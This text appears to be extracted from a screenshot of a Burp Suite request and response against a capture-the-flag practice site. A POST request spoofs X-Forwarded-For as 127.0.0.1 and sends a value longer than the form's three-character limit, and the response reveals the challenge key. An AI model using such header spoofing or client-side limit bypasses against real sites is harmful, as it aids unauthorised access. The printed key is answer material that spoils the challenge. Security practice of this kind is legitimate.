 Go
Cancel
<
>
Target: http://lab1.xseclab.com
网络
Request
Raw Params Headers Hex
POST /base10_0b4e4866096913ac9c3a2272dde27215/index.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://lab1.xseclab.com
Connection: close
Referer:
http://lab1.xseclab.com/base10_0b4e4866096913ac9c3a2272dde27215/index.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
v=1444444444444444
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 27 Nov 2019 14:33:36 GMT
Content-Type: text/html
Connection: close
Via: 1008
Content-Length: 327
<html>
<head>
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
</head>
<body>
<form action="" method="post">
<input type="text" maxlength="3" name="v"/>
<input type="submit" value="提交"/>
</form>
</body>
</html>
key is 768HKyu678567&*&K